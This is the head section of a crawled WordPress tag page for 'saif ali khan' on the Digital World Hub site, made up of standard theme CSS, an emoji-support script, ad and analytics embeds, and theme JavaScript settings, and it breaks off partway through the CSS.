

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/tag/saif-ali-khan/
body_size: 19296
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>saif ali khan | Digital World Hub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://digitalworldhub.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png"><link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Feed" href="https://digitalworldhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comments Feed" href="https://digitalworldhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; saif ali khan Tag Feed" href="https://digitalworldhub.com/tag/saif-ali-khan/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalworldhub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9191c785be020779766d457d654252b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalworldhub.com/wp-includes/css/dist/block-library/style.min.css?ver=c9191c785be020779766d457d654252b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://digitalworldhub.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://digitalworldhub.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digitalworldhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalworldhub.com/wp-json/wp/v2/tags/18349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalworldhub.com/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4490380390533374",
          enable_page_level_ads: true
     });
</script>

<script async src="https://graph.thedevgarden.icu/script.js" data-website-id="d9400792-ad42-4f93-b776-e831e297fae6"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8af2cf2ac6","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/digitalworldhub.com\/wp-admin\/","wpRestNonce":"8af2cf2ac6","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/digitalworldhub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/digitalworldhub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00c5fb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="14b81d8647";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://digitalworldhub.com/wp-content/uploads/2019/05/bg_dwh.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00c5fb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00c5fb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00c5fb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00c5fb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00c5fb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00c5fb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
